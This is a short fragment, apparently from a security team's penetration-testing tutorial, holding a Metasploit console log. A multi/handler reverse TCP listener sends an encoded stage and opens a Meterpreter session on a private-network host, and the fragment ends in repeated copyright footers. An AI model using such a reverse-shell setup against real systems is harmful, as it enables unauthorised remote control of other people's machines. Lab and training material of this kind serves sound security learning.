 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 7 opened (10.211.55.2:3333 -> 10.211.55.3:55880) at 2020-02-12 10:08:56 +0800
meterpreter > getpid
Current pid: 6436
meterpreter >
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM